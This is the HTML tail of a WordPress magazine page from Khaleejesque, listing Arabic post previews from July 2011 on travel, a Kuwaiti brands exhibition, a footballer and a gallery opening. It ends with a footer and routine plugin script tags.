						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2011/07/04/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%d9%8a%d8%aa-%d8%ac%d9%86%d9%8a%d9%81%d8%8c-%d8%b3%d9%88%d9%8a%d8%b3%d8%b1%d8%a7/" rel="bookmark">ترانزيت: جنيف، سويسرا</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/alfozaie/" title="View all posts by Abdullateef AlFozaie">Abdullateef AlFozaie</a></span></li><li class="meta-date">July 4, 2011</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							جنيف، مركز سويسرا العالمي، مدينة جميلة نقية تجذب العديد من الزائرين سنويا للاستمتاع بجمال وصفاء الطبيعة والتمتع بجمال&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-6497 post type-post status-publish format-standard has-post-thumbnail category-ar">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img loading="lazy" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2011/03/IMG_9423-e1309771795189-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>9 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2011/07/04/52degrees-%d8%ad%d9%8a%d9%86%d9%85%d8%a7-%d8%aa%d9%83%d9%88%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%85%d8%b7%d8%a7%d8%a8%d9%82%d8%a9-%d9%84/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2011/07/04/52degrees-%d8%ad%d9%8a%d9%86%d9%85%d8%a7-%d8%aa%d9%83%d9%88%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%85%d8%b7%d8%a7%d8%a8%d9%82%d8%a9-%d9%84/" rel="bookmark">52Degrees: حينما تكون المواهب المحلية مطابقة للمعاييرالدولية</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/alfozaie/" title="View all posts by Abdullateef AlFozaie">Abdullateef AlFozaie</a></span></li><li class="meta-date">July 4, 2011</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بعد فترة انتظار طويلة ومتوقعة، 52Degrees، أول معرض كويتي للماركات الكويتية فقط، افتتح أبوابه للجمهور في ديسمبر من&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-6525 post type-post status-publish format-standard has-post-thumbnail category-ar">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img loading="lazy" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2011/07/alexissanchez-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>7 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2011/07/04/%d8%a7%d9%84%d9%8a%d9%83%d8%b3%d9%8a%d8%b3-%d8%b3%d8%a7%d9%86%d8%b4%d9%8a%d8%b2-%d8%a5%d9%84%d9%89-%d8%a3%d9%8a%d9%86-%d8%9f/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2011/07/04/%d8%a7%d9%84%d9%8a%d9%83%d8%b3%d9%8a%d8%b3-%d8%b3%d8%a7%d9%86%d8%b4%d9%8a%d8%b2-%d8%a5%d9%84%d9%89-%d8%a3%d9%8a%d9%86-%d8%9f/" rel="bookmark">اليكسيس سانشيز، الى اين؟</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/alfozaie/" title="View all posts by Abdullateef AlFozaie">Abdullateef AlFozaie</a></span></li><li class="meta-date">July 4, 2011</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							﻿﻿﻿ من هو : احد ابرز المواهب الحالية في المستطيل الأخضر, برز في كاس العالم 2010 وتنبأ له&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-6545 post type-post status-publish format-standard has-post-thumbnail category-ar">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img loading="lazy" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2011/04/0-41-e1304194016930-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2011/07/07/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%85%d8%b9%d8%b1%d8%b6-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2011/07/07/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%85%d8%b9%d8%b1%d8%b6-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82/" rel="bookmark">افتتاح معرض دار المشرق</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/alfozaie/" title="View all posts by Abdullateef AlFozaie">Abdullateef AlFozaie</a></span></li><li class="meta-date">July 7, 2011</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							تم افتتاح معرض دار المشرق لصاحبه ومؤسسه خالد العصفور، يضم المعرض مجموعة متنوعة من الفن العربي المعاصر وخاصةً&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
				</div>

			</div>

		</section>
	
	

			
			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name" data-service="mailchimp">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">Subscribe to Our Newsletter</h3>
															<p class="pk-subscribe-message ">Get notified of our latest updates and articles.</p>
							
							<form method="post" class="subscription">
								<input type="hidden" name="service" value="mailchimp">
								<input type="hidden" name="list_id" value="2bfec527fc">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/2011/08/02/%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A-%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA-%D8%B1%D9%85%D8%B6%D8%A7%D9%86-2011/" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">By checking this box, you confirm that you have read and are agreeing to our terms of use regarding the storage of the data submitted through this form.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://khaleejesque.me/" rel="home">
										<img src="https://khaleejesque.me/wp-content/uploads/2020/06/Khaleejesque-logo-footer-e1592127112917.png"  alt="Khaleejesque" >									</span>
																										<div class="footer-copyright">
										Copyright © 2009 - 2022 Khaleejesque. All Rights Reserved.									</div>
																</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-43142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43142"><a href="https://khaleejesque.me/about-us/">About Us</a></li>
<li id="menu-item-43049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43049"><a href="https://khaleejesque.me/advertise-with-us/">Advertise</a></li>
<li id="menu-item-43124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43124"><a href="https://khaleejesque.me/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-43126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43126"><a href="https://khaleejesque.me/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-43051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43051"><a href="https://khaleejesque.me/contact-us/">Contact</a></li>
<li id="menu-item-44789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44789"><a href="https://khaleejesque.me/submit/">Editorial Submissions</a></li>
<li id="menu-item-49955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49955"><a href="https://khaleejesque.me/consultancy/">Consultancy</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/squaretype\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://khaleejesque.me/wp-admin/admin-ajax.php";
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="bsf_rt_progress_bar_container" class="progress-container-top">
				<div class="progress-bar" id="bsf_rt_progress_bar"></div>
				</div><script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.5.1" id="canvas-block-alert-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.5.1" id="canvas-block-collapsibles-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.5.1" id="canvas-block-tabs-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/colcade.js?ver=2.5.1" id="colcade-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/public-block-posts.js?ver=2.5.1" id="canvas-block-posts-script-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script type="text/javascript" id="canvas-justified-gallery-js-extra">
/* <![CDATA[ */
var canvasJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.5.1" id="canvas-justified-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script type="text/javascript" id="canvas-slider-gallery-js-extra">
/* <![CDATA[ */
var canvas_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.5.1" id="canvas-slider-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/gutenbee/build/gutenbee.animations.js?ver=2.19.1" id="gutenbee-animations-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":"","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" id="powerkit-table-of-contents-js-extra">
/* <![CDATA[ */
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4" id="powerkit-table-of-contents-js"></script>
<script type="text/javascript" defer src="https://khaleejesque.me/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.6" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" id="csco-scripts-js-extra">
/* <![CDATA[ */
var csco_ajax_nextpost = {"type":"ajax_restapi","not_in":[7395],"next_post":"7357","current_user":"0","nonce":"e8faf7a0f3","rest_url":"https:\/\/khaleejesque.me\/wp-json\/csco\/v1\/more-nextpost","url":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/themes/squaretype/js/scripts.js?ver=2.0.3" id="csco-scripts-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/masonry-setup.js?ver=1.0" id="organic-widgets-masonry-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","origin_id":7395,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/matchHeight.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" id="dtdr-common-js-extra">
/* <![CDATA[ */
var dtdrcommonobject = {"ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","noResult":"No Results Found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/common.js?ver=6.8.3" id="dtdr-common-js"></script>
<script type="text/javascript" id="dtdr-frontend-js-extra">
/* <![CDATA[ */
var dtdrfrontendobject = {"pluginFolderPath":"https:\/\/khaleejesque.me\/wp-content\/plugins\/","pluginPath":"https:\/\/khaleejesque.me\/wp-content\/plugins\/designthemes-directory-addon\/","ajaxurl":"https:\/\/khaleejesque.me\/wp-admin\/admin-ajax.php","purchased":"<p>Purchased<\/p>","somethingWentWrong":"<p>Something Went Wrong<\/p>","addListingSuccess":"<p>Successfully posted your listing<\/p>","updateProfileSuccess":"<p>Your profile have been updated successfully.<\/p>","updateProfilePwdSuccess":"<p>Password updated successfully.<\/p>\r\n\t\t\t\t<p>You will be logged out, please loggin again.<\/p>","updateInchargeSuccess":"<p>Agent updated successfully.<\/p>","naviagtorAlert":"Geolocation is not supported by this browser.","outputDivAlert":"Please make sure you have added output shortcode.","confirmRemoveIncharge":"Are you sure, you wish to delete this agent ?","confirmRemoveListing":"Are you sure, you wish to delete this listing ?","confirmRemoveFavouriteListing":"Are you sure, you wish to remove this listing from your favourites ?","printerTitle":"Listing Printer","inchargeStatusActive":"Active","inchargeStatusDisable":"Disabled","inchargeStatusWaitingForApproval":"Waiting For Approval","listingWaitingForApproval":"Waiting For Approval","listingPending":"Pending","listingPublish":"Publish","listingTooltipSubmitForApproval":"Submit For Approval","listingTooltipRevokeSubmission":"Revoke Submission For Approval","adDurationWarning":"Please provide duration for your ad","adPricingWarning":"Please choose any of the pricing available for your ad","elementorPreviewMode":"","primaryColor":"#074900","secondaryColor":"#b3d009","tertiaryColor":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/frontend.js?ver=6.8.3" id="dtdr-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/frontend.js?ver=6.8.3" id="dtdr-search-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/search.js?ver=6.8.3" id="dtdr-users-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/single-page.js?ver=6.8.3" id="dtdr-modules-singlepage-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/frontend.js?ver=6.8.3" id="dtdr-users-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/frontend.js?ver=6.8.3" id="dtdr-social-share-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/search.js?ver=6.8.3" id="dtdr-pricing-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/frontend.js?ver=6.8.3" id="dtdr-packages-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/frontend.js?ver=6.8.3" id="dtdr-media-videos-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/frontend.js?ver=6.8.3" id="dtdr-media-images-frontend-js"></script>
<script type="text/javascript" id="dtdr-google-map-js-extra">
/* <![CDATA[ */
var dtdrmapobject = {"defaultLatitude":"","defaultLongitude":"","defaultZoomLevel":"10","defaultMapType":"ROADMAP","defaultMapColor":"","enableMapTypeControl":"","enableZoomControl":"true","enableScaleControl":"","enableStreetViewControl":"","enableFullscreenControl":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?key&amp;libraries=places&amp;ver=6.8.3" id="dtdr-google-map-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/markerclusterer.min.js?ver=6.8.3" id="dtdr-map-cluster-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/infobox.min.js?ver=6.8.3" id="dtdr-map-info-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map-overlay.js?ver=6.8.3" id="dtdr-map-overlay-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map.js?ver=6.8.3" id="dtdr-map-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/search.js?ver=6.8.3" id="dtdr-location-search-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/frontend.js?ver=6.8.3" id="dtdr-location-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/jquery.toggle.click.js?ver=6.8.3" id="dtdr-toggle-click-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/frontend.js?ver=6.8.3" id="dtdr-floor-plan-frontend-js"></script>
